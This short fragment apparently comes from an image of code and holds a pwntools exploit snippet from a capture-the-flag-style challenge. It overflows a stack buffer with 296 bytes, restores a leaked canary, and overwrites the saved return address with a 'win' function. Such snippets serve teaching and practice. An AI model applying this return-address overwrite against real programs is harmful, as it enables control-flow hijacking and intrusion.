 payload = flat(
    b'a'*296,
    canary,
    0,                # saved rbp
    exe.sym['win']    # saved rip
    )
p.sendafter(b'feedback: ', payload)